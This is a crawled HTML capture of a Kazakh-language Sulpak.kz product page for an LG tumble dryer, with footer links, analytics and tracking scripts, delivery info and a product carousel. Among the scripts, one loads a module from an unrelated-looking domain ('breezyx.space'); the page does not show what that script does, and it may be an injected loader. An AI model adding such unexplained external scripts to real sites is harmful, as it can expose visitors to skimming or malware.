                <span class="buy-button-text hide-text">
                    Орнатумен сатып алу (&#x2B;13&#xA0;990 ₸)
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </a>
            <span class="buy-with-services-info">
                *Қызметтерді себетте басқаруға болады
            </span>
    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '89',
            'name': 'LG кептіру машинасы DC90V5V9S',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 464990.0,
            'unit_sale_price': 464990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Sulpak компаниясы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/227/kontaktnaya_informaciya_v_almatiy">Байланыстар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/239/informaciya_o_seti_">Компания туралы</a></li>
                                    <li><a href="https://job.sulpak.kz">Sulpak-тағы мансап</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/242/arenda_ploshchadej">Жылжымайтын мүлік саудасы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1746/korporativniye_prodazhi">Корпоративтік сату</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Мемлекеттік сатып алу</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/238/optoviyj_otdel">Көтерме сауда бөлім</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/2877/cpi_partnerstvo">CPI серіктестігі</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">«Sulpak» электрондық сауда алаңы</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Пайдалы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Сыйлық карталары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/200/garantiya_i_vozvrat">Қайтару шарттары мен кепілдік</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1138/usloviya_kreditovaniya">Несиелеу шарттары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/327/gid_pokupatelya">Сатып алушы нұсқаулығы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/225/dostavka_i_oplata">Төлем және жеткізу</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/">Жария оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Posts/sovetiy_po_viyboru_tehniki">Техниканы таңдау кеңестері</a></li>
                                    <li><a href="/Shops/1">Сауда дүкендері</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Services">Сервистік орталықтар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Техниканы орнату</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Feedback">Пікірлер және ұсыныстар</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Тиімді
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6289/">Пікір қалдырыңыз-бонус алыңыз!</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/9909/zashchita_hitechnic">Hitechnic қорғауы</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/240/usluga_pro_servis">«Express-Сервис» қызметі</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6291/120_garantiya_luchshej_ceniy">120% үздік баға кепілдігі</a></li>
									<li><a href="https://www.sulpak.kz/kz/sbonus">SBonus адалдық бағдарламасы</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Бірінші болып жазылыңыз және ең қызықты ұсыныстарды алыңыз!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Сіздің e-mail енгізіңіз">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Жазылу
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            БІЗ ӘЛЕУМЕТТІК ЖЕЛІЛЕРДЕМІЗ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    КАМЕРАНЫ ТУРАЛАҢЫЗ ЖӘНЕ SULPAK ҚОЛДАНБАСЫН ЖҮКТЕП АЛЫҢЫЗ
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						2014-тен бергі топ қатысушысы
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Сайттың дизайны
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Сайтты әзірлеген
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Сіз сәтті жазылдыңыз.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Дұрыс e-mail енгізіңіз 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/kz/Home/GetCities" 
	data-url="/kz/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;language&quot;:&quot;kz&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;sushilnaya_mashina_lg_dc90v5v9s&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fsushilnaya_mashina_lg_dc90v5v9s" 
								data-id="login-tab">
								Жеке кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fsushilnaya_mashina_lg_dc90v5v9s" 
								data-id="registration-tab">
								Тіркелу
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(492122, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '492122',
                    content_type: 'product',
                    name: 'LG кептіру машинасы DC90V5V9S',
                    quantity: 1,
                    price: 464990,
                    value: 464990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Басты',
                'Киімге күтіміне арналған техника',
                'Кептіргіш аппараттар',
                'LG',
                'LG кептіру машинасы DC90V5V9S',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/Logistics/GetLogisticsInfo?code=492122
body_size: -503
content:




    <div class="product__main-info-block">
            <div class="product__main-additional-info__container product__main-info-item">
                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new"></use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new-black"></use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <span class="product__main-additional-info__title">
                        
                    </span>
                    <a href="#availableTab" class=" cart__delivery-type-title-text link-bold">5 дүкенен алып кету болады</a>
                    <br>
                    Сегодня с 09:00                    

                    <span> • </span>
                    тегін
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="✔ Тапсырысты рәсімдегеннен кейін, сіз таңдаған Sulpak бөлшек сауда дүкенінен тапсырысыңызды өзіңіз ала аласыз.&#xA;&lt;br&gt; &lt;br&gt;&#xA;✔ Сіз көрсеткен телефон нөміріне тапсырыс нөмірі және тапсырысыңызды алуға болатын дүкен мекенжайы бар SMS хабарлама аласыз.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>


            <div class="product__main-additional-info__container flex__block product__main-info-item">

                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new">
                        </use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new-black">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <div class="product__main-additional-info__title">
                        Уақыт бойынша жеткізу
                    </div>
                    Ертең
                    <span> • </span>


бесплатно
                </div>

                <a href="#" class="link__svg tooltip-right-js" title="&lt;div class=&quot;wrapping&quot; style=&quot;text-align: left !important&quot;&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&amp;nbsp;&lt;/strong&gt;Sulpak.kz-тегі тапсырыстарды жеткізу сіз көрсеткен мекен-жай бойынша және өзініз тапсырысты* рәсімдеу кезінде таңдаған уақыт аралығын ескере отырып жүзеге асырылады.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&amp;nbsp;&lt;/strong&gt;Жеткізудің соңғы құны мекен-жайға, тапсырыс сомасына байланысты және төлем кезінде себетте көрсетіледі.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&amp;nbsp;&lt;/strong&gt;Тапсырысыңыздың жеткізу күні Sulpak қолданбасының Push хабарламасында немесе тапсырыста көрсетілген телефон нөміріне өңдеуден кейін алатын SMS хабарламада көрсетіледі.&lt;/p&gt;&#xA;&lt;p&gt;*Sulpak компаниясы тауарды жеткізу уақыты мен мерзімін алдын ала ескертусіз өз қалауы бойынша өзгерту құқығын өзіне қалдырады.&lt;/p&gt;&#xA;&lt;/div&gt;">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

    </div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/SimilarGoods/GetGoodsCarousel
body_size: 8698
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Стиральная машина Gorenje WPNEI82SBSWIFI/C"
     data-code="624331"
     data-price="319990.0"
     data-brand="Gorenje"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralniye-mashiniy-gorenje-wpnei82sbswific" 
                   data-product-id="624331"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="624331"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_VZNPm4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_VZNPm4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_VZNPm4_320.webp"
         loading="eager"
         title="Стиральная машина Gorenje WPNEI82SBSWIFI/C"
         alt="Стиральная машина Gorenje WPNEI82SBSWIFI/C"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_S9oCbZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_S9oCbZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_S9oCbZ_320.webp"
         loading="lazy"
         title="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 2 | sulpak.kz"
         alt="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_gM70GF_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_gM70GF_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_gM70GF_320.webp"
         loading="lazy"
         title="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 3 | sulpak.kz"
         alt="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_GXnqKc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_GXnqKc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_GXnqKc_320.webp"
         loading="lazy"
         title="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 4 | sulpak.kz"
         alt="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_5o40rZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_5o40rZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_5o40rZ_320.webp"
         loading="lazy"
